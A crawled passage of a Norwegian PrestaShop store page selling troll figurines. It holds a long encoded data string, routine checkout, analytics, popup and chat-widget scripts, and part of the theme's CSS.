%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500';var roundMode=2;var search_url='https://oslosweatershop.com/no/search';var static_token='ada5db7ea49eaf0aeb703de472f4a954';var toBeDetermined='Avgjøres senere';var token='997ffdad2d216c372c5713b961642c07';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="https://oslosweatershop.com/themes/sephiroth/cache/v_35_cddd9134a50a3abaa733f8964ceee13e.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-1072242180"></script> <script type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-93403903-1','auto');ga('require','ec');;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','AW-1072242180');;var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1000,fadeduration:[500,100]},controlHTML:'<img style="width:40px; height:40px" src="/modules/an_scrolltop/img/1userUp.png" />',controlattrs:{offsetx:25,offsety:25},anchorkeyword:'#top',state:{isvisible:false,shouldvisible:false},scrollup:function(){if(!this.cssfixedsupport)
this.$control.css({opacity:0})
var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto)
if(typeof dest=="string"&&jQuery('#'+dest).length==1)
dest=jQuery('#'+dest).offset().top
else
dest=0
this.$body.animate({scrollTop:dest},this.setting.scrollduration);},keepfixed:function(){var $window=jQuery(window)
var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx
var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety
this.$control.css({left:controlx+'px',top:controly+'px'})},togglecontrol:function(){var scrolltop=jQuery(window).scrollTop()
if(!this.cssfixedsupport)
this.keepfixed()
this.state.shouldvisible=(scrolltop>=this.setting.startline)?true:false
if(this.state.shouldvisible&&!this.state.isvisible){this.$control.stop().animate({opacity:1},this.setting.fadeduration[0])
this.state.isvisible=true}
else if(this.state.shouldvisible==false&&this.state.isvisible){this.$control.stop().animate({opacity:0},this.setting.fadeduration[1])
this.state.isvisible=false}},init:function(){jQuery(document).ready(function($){var mainobj=scrolltotop
var iebrws=document.all
mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest
mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body')
mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>').css({position:mainobj.cssfixedsupport?'fixed':'absolute',bottom:mainobj.controlattrs.offsety,right:mainobj.controlattrs.offsetx,opacity:0,cursor:'pointer',zIndex:9999}).attr({title:'Scroll Back to Top'}).click(function(){mainobj.scrollup();return false}).appendTo('body')
if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!='')
mainobj.$control.css({width:mainobj.$control.width()})
mainobj.togglecontrol()
$('a[href="'+mainobj.anchorkeyword+'"]').click(function(){mainobj.scrollup()
return false})
$(window).bind('scroll resize',function(e){mainobj.togglecontrol()})})}}
$(document).ready(function(){scrolltotop.init();});;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('NOK');MBG.add({"id":"211","name":"\"840020 Glade Troll\""},'',true);MBG.add({"id":"212","name":"\"840008 Troll with stick\""},'',true);MBG.add({"id":"214","name":"\"840094 Troll brudeparet\""},'',true);MBG.add({"id":"215","name":"\"840101 To ledet troll\""},'',true);MBG.add({"id":"216","name":"\"840126 Troll par\""},'',true);MBG.add({"id":"217","name":"\"840150 Tre hodet troll\""},'',true);MBG.add({"id":"218","name":"\"840175 Troll gutt og jente\""},'',true);MBG.add({"id":"219","name":"\"840178 Troll mann med sitt barn\""},'',true);MBG.add({"id":"220","name":"\"840180 Dancing troll par\""},'',true);MBG.add({"id":"221","name":"\"840266 Bestemor troll og grand barn\""},'',true);MBG.add({"id":"222","name":"\"840267 Troll mann med sine barn\""},'',true);MBG.add({"id":"223","name":"\"840268 Troll familie\""},'',true);MBG.add({"id":"224","name":"\"840 269 Far og s\\u00f8nn troll\""},'',true);MBG.add({"id":"226","name":"\"840307 Troll childreen og Moose\""},'',true);MBG.add({"id":"227","name":"\"840064 Troll med elg og flagg\""},'',true);MBG.add({"id":"228","name":"\"840091 Troll med flagget lue\""},'',true);MBG.add({"id":"229","name":"\"840092 Troll med flagg cap\""},'',true);MBG.add({"id":"230","name":"\"840093 Troll med flagg\""},'',true);MBG.add({"id":"231","name":"\"840096 Troll med et flagg\""},'',true);MBG.add({"id":"232","name":"\"840009 Troll stabler klosser\""},'',true);MBG.add({"id":"233","name":"\"840211 Giant troll\""},'',true);MBG.add({"id":"234","name":"\"840038 Troll med blowhorn\""},'',true);MBG.add({"id":"237","name":"\"840245 Troll spille fele\""},'',true);MBG.add({"id":"238","name":"\"840246 Troll spille trekkspill\""},'',true);MBG.add({"id":"239","name":"\"840305 Troll spille gitar\""},'',true);MBG.add({"id":"240","name":"\"840014 Football troll\""},'',true);MBG.add({"id":"241","name":"\"840114 Troll with white hair\""},'',true);MBG.add({"id":"243","name":"\"840122 Troll p\\u00e5 ski\""},'',true);MBG.add({"id":"244","name":"\"840154 Troll p\\u00e5 motorsykkel\""},'',true);MBG.add({"id":"245","name":"\"840251 Troll p\\u00e5 sykkel\""},'',true);MBG.addProductClick({"id":"211","name":"\"840020 Glade Troll\""});MBG.addProductClick({"id":"212","name":"\"840008 Troll with stick\""});MBG.addProductClick({"id":"214","name":"\"840094 Troll brudeparet\""});MBG.addProductClick({"id":"215","name":"\"840101 To ledet troll\""});MBG.addProductClick({"id":"216","name":"\"840126 Troll par\""});MBG.addProductClick({"id":"217","name":"\"840150 Tre hodet troll\""});MBG.addProductClick({"id":"218","name":"\"840175 Troll gutt og jente\""});MBG.addProductClick({"id":"219","name":"\"840178 Troll mann med sitt barn\""});MBG.addProductClick({"id":"220","name":"\"840180 Dancing troll par\""});MBG.addProductClick({"id":"221","name":"\"840266 Bestemor troll og grand barn\""});MBG.addProductClick({"id":"222","name":"\"840267 Troll mann med sine barn\""});MBG.addProductClick({"id":"223","name":"\"840268 Troll familie\""});MBG.addProductClick({"id":"224","name":"\"840 269 Far og s\\u00f8nn troll\""});MBG.addProductClick({"id":"226","name":"\"840307 Troll childreen og Moose\""});MBG.addProductClick({"id":"227","name":"\"840064 Troll med elg og flagg\""});MBG.addProductClick({"id":"228","name":"\"840091 Troll med flagget lue\""});MBG.addProductClick({"id":"229","name":"\"840092 Troll med flagg cap\""});MBG.addProductClick({"id":"230","name":"\"840093 Troll med flagg\""});MBG.addProductClick({"id":"231","name":"\"840096 Troll med et flagg\""});MBG.addProductClick({"id":"232","name":"\"840009 Troll stabler klosser\""});MBG.addProductClick({"id":"233","name":"\"840211 Giant troll\""});MBG.addProductClick({"id":"234","name":"\"840038 Troll med blowhorn\""});MBG.addProductClick({"id":"237","name":"\"840245 Troll spille fele\""});MBG.addProductClick({"id":"238","name":"\"840246 Troll spille trekkspill\""});MBG.addProductClick({"id":"239","name":"\"840305 Troll spille gitar\""});MBG.addProductClick({"id":"240","name":"\"840014 Football troll\""});MBG.addProductClick({"id":"241","name":"\"840114 Troll with white hair\""});MBG.addProductClick({"id":"243","name":"\"840122 Troll p\\u00e5 ski\""});MBG.addProductClick({"id":"244","name":"\"840154 Troll p\\u00e5 motorsykkel\""});MBG.addProductClick({"id":"245","name":"\"840251 Troll p\\u00e5 sykkel\""});});;ga('send','pageview');;function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)!=-1)return c.substring(name.length,c.length);}
return"";}
function setCookie(cname,cvalue,exdays){document.cookie=cname+"="+cvalue+"; path=/";}
popup_id="9";$(window).load(function(){var c=getCookie('prestanotifypro');if(c.length==0)
{Shadowbox.init({skipSetup:true});var sb_content=$('#prestanotifypro').html();setTimeout(function(){setCookie("prestanotifypro",popup_id);Shadowbox.open({content:sb_content,player:'html',height:300,width:500})},1500);}});;window.purechatApi={l:[],t:[],on:function(){this.l.push(arguments);}};(function(){var done=false;var script=document.createElement('script');script.async=true;script.type='text/javascript';script.src='https://app.purechat.com/VisitorWidget/WidgetScript';document.getElementsByTagName('HEAD').item(0).appendChild(script);script.onreadystatechange=script.onload=function(e){if(!done&&(!this.readyState||this.readyState=='loaded'||this.readyState=='complete')){var w=new PCWidget({c:'bd3b86b6-fa81-46e1-9cbe-8d9edcdbacd1',f:true});done=true;}};})();/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oslosweatershop.com/themes/sephiroth/css/theme-styles.css
body_size: 11623
content:

/*//////////////////////////////////////////////////////////////////*/
.search_icon {
    display: inline-block;
    height: 30px;
    background: url(../img/search_icon.png) no-repeat left center;
    padding-left: 30px;
    font-family: 'Lato-Light';
    font-size: 14px;
    color: #222;
    line-height: 30px;
    cursor: pointer;
    position: relative;
    float: left;
    margin-top: 33px;
}
#fade4 {
    display: none;
    background: #fff;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 6000;
}



#search_block_top {
  display: none;
}

